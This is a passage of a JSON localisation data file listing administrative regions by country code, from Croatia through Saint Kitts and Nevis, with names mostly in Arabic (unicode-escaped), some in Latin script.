\\u0633\\u0644\\u0627\\u0641\\u0648\\u0646\\u064a\\u0627\",\"HR-12\":\"\\u0645\\u0642\\u0627\\u0637\\u0639\\u0629 \\u0628\\u0631\\u0648\\u062f \\u0628\\u0648\\u0633\\u0627\\u0641\\u064a\\u0646\\u0627\",\"HR-13\":\"\\u0645\\u0642\\u0627\\u0637\\u0639\\u0629 \\u0632\\u0627\\u062f\\u0627\\u0631\",\"HR-14\":\"\\u0645\\u0642\\u0627\\u0637\\u0639\\u0629 \\u0623\\u0648\\u0633\\u064a\\u064a\\u0643 \\u0628\\u0627\\u0631\\u0627\\u0646\\u064a\\u0627\",\"HR-15\":\"\\u0645\\u0642\\u0627\\u0637\\u0639\\u0629 \\u0634\\u064a\\u0628\\u064a\\u0646\\u064a\\u0643 \\u0643\\u0646\\u064a\\u0646\",\"HR-16\":\"\\u0645\\u0642\\u0627\\u0637\\u0639\\u0629 \\u0641\\u0648\\u0643\\u0648\\u0641\\u0627\\u0631 \\u0633\\u064a\\u0631\\u0645\\u064a\\u0627\",\"HR-17\":\"\\u0645\\u0642\\u0627\\u0637\\u0639\\u0629 \\u0633\\u0628\\u0644\\u064a\\u062a \\u062f\\u0627\\u0644\\u0645\\u0627\\u0633\\u064a\\u0627\",\"HR-18\":\"\\u0645\\u0642\\u0627\\u0637\\u0639\\u0629 \\u0625\\u0633\\u062a\\u0631\\u064a\\u0627\",\"HR-19\":\"\\u0645\\u0642\\u0627\\u0637\\u0639\\u0629 \\u062f\\u0648\\u0628\\u0631\\u0648\\u0641\\u0646\\u064a\\u0643 \\u0646\\u064a\\u0631\\u064a\\u062a\\u0641\\u0627\",\"HR-20\":\"\\u0645\\u0642\\u0627\\u0637\\u0639\\u0629 \\u0645\\u0627\\u062c\\u064a\\u0645\\u0648\\u0631\\u064a\\u0647\",\"HR-21\":\"\\u0645\\u062f\\u064a\\u0646\\u0629 \\u0632\\u063a\\u0631\\u0628.\"},\"HU\":{\"BK\":\"B\\u00e1cs-Kiskun\",\"BE\":\"\\u0628\\u0643\\u064a\\u0634\",\"BA\":\"\\u0628\\u0627\\u0631\\u0627\\u0646\\u064a\\u0627\",\"BZ\":\"\\u0628\\u0648\\u0631\\u0633\\u0648\\u062f-\\u0622\\u0628\\u0627\\u0626\\u0648\\u064a-\\u0632\\u0645\\u0628\\u0644\\u0646\",\"BU\":\"\\u0628\\u0634\\u062a\",\"CS\":\"\\u0643\\u0633\\u0648\\u0646\\u062c\\u0631\\u0627\\u062f \\u0643\\u0633\\u0627\\u0646\\u0627\\u062f\",\"FE\":\"\\u0641\\u064a\\u064a\\u0631\",\"GS\":\"\\u062f\\u064a\\u0648\\u0631-\\u0645\\u0648\\u0634\\u0648\\u0646-\\u0633\\u0648\\u0628\\u0631\\u0648\\u0646\",\"HB\":\"\\u0647\\u0627\\u064a\\u062f\\u0648-\\u0628\\u064a\\u0647\\u0627\\u0631\",\"HE\":\"\\u0647\\u0641\\u0634\",\"JN\":\"\\u064a\\u0627\\u0633-\\u0646\\u0627\\u062f\\u0643\\u0648\\u0646-\\u0633\\u0648\\u0644\\u0646\\u0643\",\"KE\":\"\\u0643\\u0648\\u0645\\u0627\\u0631\\u0648\\u0645-\\u0625\\u0633\\u062a\\u0631\\u0643\\u0648\\u0645\",\"NO\":\"\\u0646\\u0648\\u063a\\u0631\\u0627\\u062f\",\"PE\":\"\\u0628\\u0634\\u062a\",\"SO\":\"\\u0634\\u0648\\u0645\\u0648\\u062f\",\"SZ\":\"\\u0633\\u0627\\u0628\\u0648\\u0644\\u062a\\u0634-\\u0633\\u0627\\u062a\\u0645\\u0627\\u0631-\\u0628\\u0631\\u064a\\u063a\",\"TO\":\"\\u062a\\u0648\\u0644\\u0646\\u0627\",\"VA\":\"\\u0641\\u0627\\u0633\",\"VE\":\"\\u0641\\u0633\\u0628\\u0631\\u0645\",\"ZA\":\"\\u0632\\u0627\\ufefb\"},\"ID\":{\"AC\":\"\\u0622\\u062a\\u0634\\u064a\\u0647\",\"SU\":\"\\u0633\\u0648\\u0645\\u0637\\u0631\\u0629 \\u0627\\u0644\\u0634\\u0645\\u0627\\u0644\\u064a\\u0629\",\"SB\":\"\\u0633\\u0648\\u0645\\u0637\\u0631\\u0629 \\u0627\\u0644\\u063a\\u0631\\u0628\\u064a\\u0629\",\"RI\":\"\\u0631\\u064a\\u0627\\u0648\",\"KR\":\"\\u062c\\u0632\\u0631 \\u0631\\u064a\\u0627\\u0648\",\"JA\":\"\\u062c\\u0627\\u0645\\u0628\\u064a\",\"SS\":\"\\u0633\\u0648\\u0645\\u0637\\u0631\\u0629 \\u0627\\u0644\\u062c\\u0646\\u0648\\u0628\\u064a\\u0629\",\"BB\":\"\\u0628\\u0627\\u0646\\u062c\\u0643\\u0627 - \\u0628\\u0644\\u064a\\u062a\\u0648\\u0646\\u062c\",\"BE\":\"\\u0628\\u0646\\u062c\\u0643\\u0648\\u0644\\u0648\",\"LA\":\"\\u0644\\u0627\\u0645\\u0628\\u0648\\u0646\\u062c\",\"JK\":\"\\u062c\\u0627\\u0643\\u0627\\u0631\\u062a\\u0627\",\"JB\":\"\\u062c\\u0627\\u0648\\u0629 \\u0627\\u0644\\u063a\\u0631\\u0628\\u064a\\u0629\",\"BT\":\"\\u0628\\u0627\\u0646\\u062a\\u0646\",\"JT\":\"\\u062c\\u0627\\u0648\\u0629 \\u0627\\u0644\\u0648\\u0633\\u0637\\u0649\",\"JI\":\"\\u062c\\u0627\\u0648\\u0629 \\u0627\\u0644\\u0634\\u0631\\u0642\\u064a\\u0629\",\"YO\":\"\\u064a\\u0648\\u062c\\u064a\\u0627\\u0643\\u0631\\u062a\\u0627\",\"BA\":\"\\u0628\\u0627\\u0644\\u064a\",\"NB\":\"\\u0646\\u0648\\u0633\\u0627 \\u062a\\u0646\\u062c\\u0627\\u0631\\u0627 \\u063a\\u0631\\u0628\",\"NT\":\"\\u0646\\u0648\\u0633\\u0627 \\u062a\\u0646\\u062c\\u0627\\u0631\\u0627 \\u0634\\u0631\\u0642\",\"KB\":\"\\u0643\\u0627\\u0644\\u0645\\u0646\\u062a\\u0627\\u0646 \\u0627\\u0644\\u063a\\u0631\\u0628\\u064a\\u0629\",\"KT\":\"\\u0643\\u0627\\u0644\\u0645\\u0646\\u062a\\u0627\\u0646 \\u0627\\u0644\\u0648\\u0633\\u0637\\u0649\",\"KI\":\"\\u0643\\u0627\\u0644\\u0645\\u0646\\u062a\\u0627\\u0646 \\u0627\\u0644\\u0634\\u0631\\u0642\\u064a\\u0629\",\"KS\":\"\\u0643\\u0627\\u0644\\u064a\\u0645\\u0627\\u0646\\u062a\\u0627\\u0646 \\u0627\\u0644\\u062c\\u0646\\u0648\\u0628\\u064a\\u0629\",\"KU\":\"\\u0643\\u0627\\u0644\\u064a\\u0645\\u0627\\u0646\\u062a\\u0627\\u0646 \\u0627\\u0644\\u0634\\u0645\\u0627\\u0644\\u064a\\u0629\",\"SA\":\"\\u0633\\u0648\\u0644\\u0627\\u0648\\u0633\\u064a \\u0627\\u0644\\u0634\\u0645\\u0627\\u0644\\u064a\\u0629\",\"ST\":\"\\u0633\\u0648\\u0644\\u0627\\u0648\\u0633\\u064a \\u0627\\u0644\\u0648\\u0633\\u0637\\u0649\",\"SG\":\"\\u0633\\u0648\\u0644\\u0627\\u0648\\u0633\\u064a \\u0627\\u0644\\u062c\\u0646\\u0648\\u0628\\u064a\\u0629 \\u0627\\u0644\\u0634\\u0631\\u0642\\u064a\\u0629\",\"SR\":\"\\u0633\\u0648\\u0644\\u0627\\u0648\\u0633\\u064a \\u0627\\u0644\\u063a\\u0631\\u0628\\u064a\\u0629\",\"SN\":\"\\u0633\\u0648\\u0644\\u0627\\u0648\\u0633\\u064a \\u0627\\u0644\\u062c\\u0646\\u0648\\u0628\\u064a\\u0629\",\"GO\":\"\\u062c\\u0648\\u0631\\u0648\\u0646\\u062a\\u0627\\u0644\\u0648\",\"MA\":\"\\u0645\\u0627\\u0644\\u0648\\u0643\\u0648\",\"MU\":\"\\u0645\\u0627\\u0644\\u0648\\u0643\\u0648 \\u0634\\u0645\\u0627\\u0644\\u064a\\u0629\",\"PA\":\"\\u0628\\u0627\\u0628\\u0648\\u0627\",\"PB\":\"\\u0628\\u0627\\u0628\\u0648\\u0627 \\u0627\\u0644\\u063a\\u0631\\u0628\\u064a\\u0629\"},\"IE\":{\"CW\":\"\\u0643\\u0627\\u0631\\u0644\\u0648\",\"CN\":\"\\u0643\\u0627\\u0641\\u0627\\u0646\",\"CE\":\"\\u0643\\u0644\\u064a\\u0631\",\"CO\":\"\\u0643\\u0648\\u0631\\u0643\",\"DL\":\"\\u062f\\u0648\\u0646\\u064a\\u062c\\u0627\\u0644\",\"D\":\"\\u062f\\u0628\\u0644\\u0646\",\"G\":\"\\u063a\\u0627\\u0644\\u0648\\u0627\\u064a\",\"KY\":\"\\u0643\\u0631\\u064a\",\"KE\":\"\\u0643\\u064a\\u0644\\u062f\\u064a\\u0631\",\"KK\":\"\\u0643\\u064a\\u0644\\u0643\\u064a\\u0646\\u064a\",\"LS\":\"Laois\",\"LM\":\"\\u0644\\u064a\\u062a\\u0631\\u064a\\u0645\",\"LK\":\"\\u0644\\u064a\\u0645\\u0631\\u064a\\u0643\",\"LD\":\"\\u0644\\u0648\\u0646\\u062c\\u0641\\u0648\\u0631\\u062f\",\"LH\":\"\\u0644\\u0627\\u0648\\u062b\",\"MO\":\"\\u0645\\u0627\\u064a\\u0648\",\"MH\":\"\\u0645\\u064a\\u062b\",\"MN\":\"\\u0645\\u0648\\u0646\\u0627\\u063a\\u0627\\u0646\",\"OY\":\"\\u0623\\u0648\\u0641\\u0627\\u0644\\u064a\",\"RN\":\"\\u0631\\u0648\\u0633\\u0643\\u0648\\u0645\\u0648\\u0646\",\"SO\":\"\\u0633\\u0644\\u0627\\u064a\\u063a\\u0648\",\"TA\":\"\\u062a\\u064a\\u0628\\u064a\\u0631\\u0627\\u0631\\u064a\",\"WD\":\"\\u0648\\u062a\\u0631\\u0641\\u0648\\u0631\\u062f\",\"WH\":\"\\u0648\\u0633\\u062a\\u0645\\u064a\\u062b\",\"WX\":\"\\u0648\\u0643\\u0633\\u0641\\u0648\\u0631\\u062f\",\"WW\":\"\\u0648\\u064a\\u0643\\u0644\\u0627\\u0648\"},\"IN\":{\"AN\":\"\\u062c\\u0632\\u0631 \\u0623\\u0646\\u062f\\u0645\\u0627\\u0646 \\u0648\\u0646\\u064a\\u0643\\u0648\\u0628\\u0627\\u0631\",\"AP\":\"\\u0623\\u0646\\u062f\\u0631\\u0627 \\u0628\\u0631\\u062f\\u064a\\u0634\",\"AR\":\"\\u0623\\u0631\\u0648\\u0646\\u0627\\u062c\\u0644 \\u0628\\u0631\\u062f\\u064a\\u0634\",\"AS\":\"\\u0622\\u0633\\u0627\\u0645\",\"BR\":\"\\u0628\\u064a\\u0647\\u0627\\u0631\",\"CH\":\"\\u0634\\u0627\\u0646\\u062f\\u064a\\u063a\\u0627\\u0631\",\"CT\":\"\\u0634\\u0627\\u0646\\u062f\\u064a\\u063a\\u0627\\u0631\",\"DD\":\"\\u062f\\u0645\\u0646 \\u0648\\u062f\\u064a\\u0648\",\"DH\":\"\\u062f\\u0627\\u062f\\u0631\\u0627\\u060c \\u0648\\u0646\\u0627\\u063a\\u0627\\u0631 \\u0647\\u0627\\u0641\\u064a\\u0644\\u064a\\u060c \\u0648\\u062f\\u0627\\u0645\\u0627\\u0646 \\u0648\\u062f\\u064a\\u0648\",\"DL\":\"\\u062f\\u0644\\u0647\\u064a\",\"DN\":\"\\u062f\\u0627\\u062f\\u0631\\u0627 \\u0648\\u0646\\u0627\\u062c\\u0627\\u0631 \\u0647\\u0627\\u0641\\u0644\\u064a\",\"GA\":\"\\u063a\\u0648\\u0627\",\"GJ\":\"\\u063a\\u0648\\u062c\\u0627\\u0631\\u0627\\u062a\",\"HP\":\"\\u0647\\u064a\\u0645\\u0627\\u062c\\u0644 \\u0628\\u0631\\u062f\\u064a\\u0634\",\"HR\":\"\\u0647\\u0627\\u0631\\u064a\\u0627\\u0646\\u0627\",\"JH\":\"\\u062c\\u0647\\u0627\\u0631\\u062e\\u0627\\u0646\\u062f\",\"JK\":\"\\u062c\\u0627\\u0645\\u0648 \\u0648\\u0643\\u0634\\u0645\\u064a\\u0631\",\"KA\":\"\\u0643\\u0627\\u0631\\u0646\\u0627\\u062a\\u0627\\u0643\\u0627\",\"KL\":\"\\u0643\\u064a\\u0631\\u0644\\u0627\",\"LA\":\"Ladakh\",\"LD\":\"Lakshadweep\",\"MH\":\"\\u0645\\u0627\\u0647\\u0627\\u0631\\u0627\\u0634\\u062a\\u0631\\u0627\",\"ML\":\"\\u0645\\u064a\\u063a\\u0627\\u0644\\u0627\\u064a\\u0627\",\"MN\":\"\\u0645\\u0627\\u0646\\u064a\\u0628\\u0648\\u0631\",\"MP\":\"\\u0645\\u0627\\u062f\\u064a\\u0627 \\u0628\\u0631\\u0627\\u062f\\u064a\\u0634\",\"MZ\":\"\\u0645\\u064a\\u0632\\u0648\\u0631\\u0627\\u0645\",\"NL\":\"\\u0646\\u0627\\u062c\\u0627\\u0644\\u0627\\u0646\\u062f\",\"OD\":\"\\u0623\\u0648\\u062f\\u064a\\u0634\\u0627\",\"PB\":\"\\u0628\\u0646\\u062c\\u0627\\u0628\",\"PY\":\"\\u0628\\u0648\\u0646\\u062f\\u064a\\u062a\\u0634\\u064a\\u0631\\u064a\",\"RJ\":\"\\u0631\\u0627\\u062c\\u0633\\u062a\\u0627\\u0646\",\"SK\":\"\\u0633\\u064a\\u0643\\u064a\\u0645\",\"TS\":\"\\u062a\\u064a\\u0644\\u0627\\u0646\\u062c\\u0627\\u0646\\u0627\",\"TN\":\"\\u062a\\u0627\\u0645\\u0644 \\u0646\\u0627\\u062f\\u0648\",\"TR\":\"\\u062a\\u0631\\u0627\\u064a\\u0628\\u0648\\u0631\\u0627\",\"UP\":\"\\u0623\\u062a\\u0631 \\u0628\\u0631\\u062f\\u064a\\u0634\",\"UK\":\"\\u0623\\u0648\\u062a\\u0627\\u0631\\u0627\\u062e\\u0646\\u062f\",\"WB\":\"\\u0628\\u0646\\u063a\\u0627\\u0644 \\u0627\\u0644\\u063a\\u0631\\u0628\\u064a\\u0629\"},\"IR\":{\"KHZ\":\"\\u062e\\u0648\\u0632\\u0633\\u062a\\u0627\\u0646 (\\u062e\\u0648\\u0632\\u0633\\u062a\\u0627\\u0646)\",\"THR\":\"\\u0637\\u0647\\u0631\\u0627\\u0646 (\\u062a\\u0647\\u0631\\u0627\\u0646)\",\"ILM\":\"Ilaam (\\u0627\\u06cc\\u0644\\u0627\\u0645)\",\"BHR\":\"Bushehr (\\u0628\\u0648\\u0634\\u0647\\u0631)\",\"ADL\":\"Ardabil (\\u0627\\u0631\\u062f\\u0628\\u06cc\\u0644)\",\"ESF\":\"Isfahan (\\u0627\\u0635\\u0641\\u0647\\u0627\\u0646)\",\"YZD\":\"Yazd (\\u06cc\\u0632\\u062f)\",\"KRH\":\"Kermanshah (\\u06a9\\u0631\\u0645\\u0627\\u0646\\u0634\\u0627\\u0647)\",\"KRN\":\"Kerman (\\u06a9\\u0631\\u0645\\u0627\\u0646)\",\"HDN\":\"Hamadan (\\u0647\\u0645\\u062f\\u0627\\u0646)\",\"GZN\":\"Ghazvin (\\u0642\\u0632\\u0648\\u06cc\\u0646)\",\"ZJN\":\"Zanjan (\\u0632\\u0646\\u062c\\u0627\\u0646)\",\"LRS\":\"Luristan (\\u0644\\u0631\\u0633\\u062a\\u0627\\u0646)\",\"ABZ\":\"Alborz (\\u0627\\u0644\\u0628\\u0631\\u0632)\",\"EAZ\":\"\\u0623\\u0630\\u0631\\u0628\\u064a\\u062c\\u0627\\u0646 \\u0627\\u0644\\u0634\\u0631\\u0642\\u064a\\u0629\",\"WAZ\":\"\\u0623\\u0630\\u0631\\u0628\\u064a\\u062c\\u0627\\u0646 \\u0627\\u0644\\u063a\\u0631\\u0628\\u064a\\u0629\",\"CHB\":\"Chaharmahal and Bakhtiari (\\u0686\\u0647\\u0627\\u0631\\u0645\\u062d\\u0627\\u0644 \\u0648 \\u0628\\u062e\\u062a\\u06cc\\u0627\\u0631\\u06cc)\",\"SKH\":\"\\u062e\\u0631\\u0627\\u0633\\u0627\\u0646 \\u0627\\u0644\\u062c\\u0646\\u0648\\u0628\\u064a\\u0629\",\"RKH\":\"Razavi Khorasan (\\u062e\\u0631\\u0627\\u0633\\u0627\\u0646 \\u0631\\u0636\\u0648\\u06cc)\",\"NKH\":\"\\u062e\\u0631\\u0627\\u0633\\u0627\\u0646 \\u0627\\u0644\\u0634\\u0645\\u0627\\u0644\\u064a\\u0629\",\"SMN\":\"Semnan (\\u0633\\u0645\\u0646\\u0627\\u0646)\",\"FRS\":\"Fars (\\u0641\\u0627\\u0631\\u0633)\",\"QHM\":\"Qom (\\u0642\\u0645)\",\"KRD\":\"Kurdistan / \\u06a9\\u0631\\u062f\\u0633\\u062a\\u0627\\u0646)\",\"KBD\":\"Kohgiluyeh and BoyerAhmad (\\u06a9\\u0647\\u06af\\u06cc\\u0644\\u0648\\u06cc\\u06cc\\u0647 \\u0648 \\u0628\\u0648\\u06cc\\u0631\\u0627\\u062d\\u0645\\u062f)\",\"GLS\":\"Golestan (\\u06af\\u0644\\u0633\\u062a\\u0627\\u0646)\",\"GIL\":\"Gilan (\\u06af\\u06cc\\u0644\\u0627\\u0646)\",\"MZN\":\"Mazandaran (\\u0645\\u0627\\u0632\\u0646\\u062f\\u0631\\u0627\\u0646)\",\"MKZ\":\"Markazi (\\u0645\\u0631\\u06a9\\u0632\\u06cc)\",\"HRZ\":\"Hormozgan (\\u0647\\u0631\\u0645\\u0632\\u06af\\u0627\\u0646)\",\"SBN\":\"Sistan and Baluchestan (\\u0633\\u06cc\\u0633\\u062a\\u0627\\u0646 \\u0648 \\u0628\\u0644\\u0648\\u0686\\u0633\\u062a\\u0627\\u0646)\"},\"IS\":[],\"IT\":{\"AG\":\"Agrigento\",\"AL\":\"Alessandria\",\"AN\":\"Ancona\",\"AO\":\"Aosta\",\"AR\":\"Arezzo\",\"AP\":\"Ascoli Piceno\",\"AT\":\"Asti\",\"AV\":\"Avellino\",\"BA\":\"Bari\",\"BT\":\"Barletta-Andria-Trani\",\"BL\":\"Belluno\",\"BN\":\"Benevento\",\"BG\":\"Bergamo\",\"BI\":\"Biella\",\"BO\":\"\\u0628\\u0648\\u0644\\u0648\\u0646\\u064a\\u0627\",\"BZ\":\"Bolzano\",\"BS\":\"Brescia\",\"BR\":\"Brindisi\",\"CA\":\"Cagliari\",\"CL\":\"Caltanissetta\",\"CB\":\"Campobasso\",\"CE\":\"Caserta\",\"CT\":\"Catania\",\"CZ\":\"Catanzaro\",\"CH\":\"Chieti\",\"CO\":\"Como\",\"CS\":\"Cosenza\",\"CR\":\"Cremona\",\"KR\":\"Crotone\",\"CN\":\"Cuneo\",\"EN\":\"Enna\",\"FM\":\"Fermo\",\"FE\":\"Ferrara\",\"FI\":\"Firenze\",\"FG\":\"Foggia\",\"FC\":\"Forl\\u00ec-Cesena\",\"FR\":\"Frosinone\",\"GE\":\"Genova\",\"GO\":\"Gorizia\",\"GR\":\"Grosseto\",\"IM\":\"Imperia\",\"IS\":\"Isernia\",\"SP\":\"La Spezia\",\"AQ\":\"\\u0644\\u0627\\u0643\\u0648\\u064a\\u0644\\u0627\",\"LT\":\"Latina\",\"LE\":\"Lecce\",\"LC\":\"Lecco\",\"LI\":\"Livorno\",\"LO\":\"Lodi\",\"LU\":\"Lucca\",\"MC\":\"Macerata\",\"MN\":\"Mantova\",\"MS\":\"Massa-Carrara\",\"MT\":\"Matera\",\"ME\":\"Messina\",\"MI\":\"Milano\",\"MO\":\"Modena\",\"MB\":\"Monza e della Brianza\",\"NA\":\"Napoli\",\"NO\":\"Novara\",\"NU\":\"Nuoro\",\"OR\":\"Oristano\",\"PD\":\"Padova\",\"PA\":\"Palermo\",\"PR\":\"Parma\",\"PV\":\"Pavia\",\"PG\":\"Perugia\",\"PU\":\"Pesaro e Urbino\",\"PE\":\"Pescara\",\"PC\":\"Piacenza\",\"PI\":\"Pisa\",\"PT\":\"Pistoia\",\"PN\":\"Pordenone\",\"PZ\":\"Potenza\",\"PO\":\"Prato\",\"RG\":\"Ragusa\",\"RA\":\"Ravenna\",\"RC\":\"Reggio Calabria\",\"RE\":\"Reggio Emilia\",\"RI\":\"Rieti\",\"RN\":\"Rimini\",\"RM\":\"\\u0631\\u0648\\u0645\\u0627\",\"RO\":\"Rovigo\",\"SA\":\"Salerno\",\"SS\":\"Sassari\",\"SV\":\"Savona\",\"SI\":\"Siena\",\"SR\":\"Siracusa\",\"SO\":\"Sondrio\",\"SU\":\"\\u0633\\u0648\\u062f \\u0633\\u0627\\u0631\\u062f\\u064a\\u0646\\u064a\\u0627\",\"TA\":\"Taranto\",\"TE\":\"Teramo\",\"TR\":\"Terni\",\"TO\":\"Torino\",\"TP\":\"Trapani\",\"TN\":\"Trento\",\"TV\":\"Treviso\",\"TS\":\"Trieste\",\"UD\":\"Udine\",\"VA\":\"Varese\",\"VE\":\"Venezia\",\"VB\":\"Verbano-Cusio-Ossola\",\"VC\":\"Vercelli\",\"VR\":\"Verona\",\"VV\":\"Vibo Valentia\",\"VI\":\"Vicenza\",\"VT\":\"Viterbo\"},\"IL\":[],\"IM\":[],\"JM\":{\"JM-01\":\"\\u0643\\u0646\\u062c\\u0633\\u062a\\u0648\\u0646\",\"JM-02\":\"\\u0633\\u0627\\u0646\\u062a \\u0623\\u0646\\u062f\\u0631\\u0648\",\"JM-03\":\"\\u0633\\u0627\\u0646\\u062a \\u062a\\u0648\\u0645\\u0627\\u0633\",\"JM-04\":\"\\u0628\\u0648\\u0631\\u062a\\u0644\\u0627\\u0646\\u062f\",\"JM-05\":\"\\u0633\\u0627\\u0646\\u062a \\u0645\\u0627\\u0631\\u064a\",\"JM-06\":\"\\u0633\\u0627\\u0646\\u062a \\u0622\\u0646\",\"JM-07\":\"\\u062a\\u0631\\u064a\\u0644\\u0627\\u0648\\u0646\\u064a\",\"JM-08\":\"\\u0633\\u0627\\u0646\\u062a \\u062c\\u064a\\u0645\\u0633\",\"JM-09\":\"\\u0647\\u0627\\u0646\\u0648\\u0641\\u0631\",\"JM-10\":\"\\u0648\\u064a\\u0633\\u062a\\u0645\\u0648\\u0631\\u0644\\u0627\\u0646\\u062f\",\"JM-11\":\"\\u0633\\u0627\\u0646\\u062a \\u0625\\u0644\\u064a\\u0632\\u0627\\u0628\\u064a\\u062b\",\"JM-12\":\"\\u0645\\u0627\\u0646\\u0634\\u0633\\u062a\\u0631\",\"JM-13\":\"\\u0643\\u0644\\u0627\\u0631\\u064a\\u0646\\u062f\\u0648\\u0646\",\"JM-14\":\"\\u0633\\u0627\\u0646\\u062a \\u0643\\u0627\\u062a\\u0631\\u064a\\u0646\"},\"JP\":{\"JP01\":\"Hokkaido\",\"JP02\":\"Aomori\",\"JP03\":\"Iwate\",\"JP04\":\"Miyagi\",\"JP05\":\"Akita\",\"JP06\":\"Yamagata\",\"JP07\":\"Fukushima\",\"JP08\":\"Ibaraki\",\"JP09\":\"Tochigi\",\"JP10\":\"Gunma\",\"JP11\":\"Saitama\",\"JP12\":\"Chiba\",\"JP13\":\"Tokyo\",\"JP14\":\"Kanagawa\",\"JP15\":\"Niigata\",\"JP16\":\"Toyama\",\"JP17\":\"Ishikawa\",\"JP18\":\"Fukui\",\"JP19\":\"Yamanashi\",\"JP20\":\"Nagano\",\"JP21\":\"Gifu\",\"JP22\":\"Shizuoka\",\"JP23\":\"Aichi\",\"JP24\":\"Mie\",\"JP25\":\"Shiga\",\"JP26\":\"\\u0643\\u064a\\u0648\\u062a\\u0648\",\"JP27\":\"Osaka\",\"JP28\":\"\\u0647\\u064a\\u0648\\u063a\\u0648\",\"JP29\":\"Nara\",\"JP30\":\"Wakayama\",\"JP31\":\"Tottori\",\"JP32\":\"Shimane\",\"JP33\":\"Okayama\",\"JP34\":\"Hiroshima\",\"JP35\":\"Yamaguchi\",\"JP36\":\"Tokushima\",\"JP37\":\"Kagawa\",\"JP38\":\"Ehime\",\"JP39\":\"Kochi\",\"JP40\":\"Fukuoka\",\"JP41\":\"Saga\",\"JP42\":\"Nagasaki\",\"JP43\":\"Kumamoto\",\"JP44\":\"Oita\",\"JP45\":\"Miyazaki\",\"JP46\":\"Kagoshima\",\"JP47\":\"Okinawa\"},\"KE\":{\"KE01\":\"\\u0628\\u0627\\u0631\\u064a\\u0646\\u062c\\u0648\",\"KE02\":\"\\u0628\\u0648\\u0645\\u064a\\u0647\",\"KE03\":\"\\u0628\\u0648\\u0646\\u062c\\u0648\\u0645\\u0627\",\"KE04\":\"\\u0628\\u0648\\u0633\\u064a\\u0627\",\"KE05\":\"\\u0625\\u0644\\u062c\\u064a\\u0648 \\u0645\\u0627\\u0631\\u0627\\u0643\\u0648\\u064a\\u062a\",\"KE06\":\"\\u0625\\u0645\\u0628\\u0648\",\"KE07\":\"\\u062c\\u0627\\u0631\\u064a\\u0633\\u0627\",\"KE08\":\"\\u0647\\u0648\\u0645\\u0627 \\u0628\\u0627\\u064a\",\"KE09\":\"\\u0625\\u0633\\u064a\\u0648\\u0644\\u0648\",\"KE10\":\"\\u0643\\u0627\\u062c\\u064a\\u0627\\u062f\\u0648\",\"KE11\":\"\\u0643\\u0627\\u0643\\u0627\\u0645\\u064a\\u062c\\u0627\",\"KE12\":\"\\u0643\\u064a\\u0631\\u064a\\u0643\\u0648\",\"KE13\":\"\\u0643\\u064a\\u0627\\u0645\\u0628\\u0648\",\"KE14\":\"\\u0643\\u064a\\u0644\\u064a\\u0641\\u064a\",\"KE15\":\"\\u0643\\u064a\\u0631\\u064a\\u0646\\u064a\\u0627\\u062c\\u0627\",\"KE16\":\"\\u0643\\u064a\\u0633\\u064a\",\"KE17\":\"\\u0643\\u064a\\u0633\\u0648\\u0645\\u0648\",\"KE18\":\"\\u0643\\u064a\\u062a\\u0648\\u064a\",\"KE19\":\"\\u0643\\u0648\\u0627\\u0644\\u064a\",\"KE20\":\"\\u0644\\u0627\\u064a\\u0643\\u064a\\u0628\\u064a\\u0627\",\"KE21\":\"\\u0644\\u0627\\u0645\\u0648\",\"KE22\":\"\\u0645\\u0627\\u062a\\u0634\\u0627\\u0643\\u0648\\u0633\",\"KE23\":\"\\u0645\\u0627\\u0643\\u0648\\u064a\\u0646\\u064a\",\"KE24\":\"\\u0645\\u0627\\u0646\\u062f\\u064a\\u0631\\u0627\",\"KE25\":\"\\u0645\\u0627\\u0631\\u0633\\u0627\\u0628\\u064a\\u062a\",\"KE26\":\"\\u0645\\u064a\\u0631\\u0648\",\"KE27\":\"\\u0645\\u064a\\u062c\\u0648\\u0631\\u064a\",\"KE28\":\"\\u0645\\u0648\\u0645\\u0628\\u0627\\u0633\\u0627\",\"KE29\":\"\\u0645\\u0648\\u0631\\u0627\\u0646\\u062c\\u0627\",\"KE30\":\"\\u0645\\u0642\\u0627\\u0637\\u0639\\u0629 \\u0646\\u064a\\u0631\\u0648\\u0628\\u064a\",\"KE31\":\"\\u0646\\u0627\\u0643\\u0648\\u0631\\u0648\",\"KE32\":\"\\u0646\\u0627\\u0646\\u062f\\u064a\",\"KE33\":\"\\u0646\\u0627\\u0631\\u0648\\u0643\",\"KE34\":\"\\u0646\\u064a\\u0627\\u0645\\u064a\\u0631\\u0627\",\"KE35\":\"\\u0646\\u064a\\u0627\\u0646\\u062f\\u0627\\u0631\\u0648\\u0627\",\"KE36\":\"\\u0646\\u064a\\u064a\\u0631\\u064a\",\"KE37\":\"\\u0633\\u0627\\u0645\\u0628\\u0648\\u0631\\u0648\",\"KE38\":\"\\u0633\\u064a\\u0627\\u064a\\u0627\",\"KE39\":\"\\u062a\\u0627\\u064a\\u062a\\u0627 \\u062a\\u0627\\u0641\\u064a\\u062a\\u0627\",\"KE40\":\"\\u0646\\u0647\\u0631 \\u062a\\u0627\\u0646\\u0627\",\"KE41\":\"\\u062b\\u0627\\u0631\\u0627\\u0643\\u0627 \\u0646\\u064a\\u062b\\u064a\",\"KE42\":\"\\u062a\\u0631\\u0627\\u0646\\u0633 \\u0646\\u0632\\u0648\\u064a\\u0627\",\"KE43\":\"\\u062a\\u0648\\u0631\\u0643\\u0627\\u0646\\u0627\",\"KE44\":\"\\u064a\\u0648\\u0627\\u0633\\u064a\\u0646 \\u062c\\u064a\\u0634\\u0648\",\"KE45\":\"\\u0641\\u064a\\u0647\\u064a\\u062c\\u0627\",\"KE46\":\"\\u0648\\u0627\\u062c\\u064a\\u0631\",\"KE47\":\"\\u0628\\u0648\\u0643\\u0648\\u062a \\u0627\\u0644\\u063a\\u0631\\u0628\\u064a\\u0629\"},\"KN\":{\"KNK\":\"\\u0633\\u0627\\u0646\\u062a \\u0643\\u064a\\u062a\\u0633\",\"KNN\":\"\\u0646\\u064a\\u0641\\u064a\\u0633\",\"KN01\":\"\\u0643\\u0646\\u064a\\u0633\\u0629 \\u0627\\u0644\\u0645\\u0633\\u064a\\u062d \\u0641\\u064a \\u0645\\u062f\\u064a\\u0646\\u0629 \\u0646\\u064a\\u0642\\u0648\\u0644\\u0627\",\"KN02\":\"\\u0633\\u0627\\u0646\\u062a \\u0622\\u0646 \\u0633\\u0627\\u0646\\u062f\\u064a \\u0628\\u0648\\u064a\\u0646\\u062a\",\"KN03\":\"\\u0633\\u0627\\u0646\\u062a \\u062c\\u0648\\u0631\\u062c \\u0628\\u0627\\u0633\\u062a\\u064a\\u0631\",\"KN04\":\"\\u0633\\u0627\\u0646\\u062a \\u062c\\u0648\\u0631\\u062c 